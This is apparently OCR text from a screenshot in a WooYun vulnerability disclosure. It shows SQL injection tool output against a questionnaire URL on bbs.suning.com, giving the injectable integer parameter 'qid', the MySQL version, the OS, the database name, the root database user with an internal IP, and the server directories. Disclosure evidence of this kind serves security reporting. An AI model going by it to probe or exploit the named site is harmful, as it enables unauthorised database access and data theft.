 URL http://bbs.suning.com/ques/Index/questionnaire?qid=1
Type Integer DB Mysql KeyWord 用户体验提升计划问卷
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.0.77-log
DATABASE questionnaire
USER root@192.168.119.129
SYSTEM_USER root@192.168.119.129
SESSION_USER root@192.168.119.129
CURRENT_USER root@192.168.119.129
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp/
group_concat_max_len 1024
Accounts
Databases
Stacked No
www.wooyun.org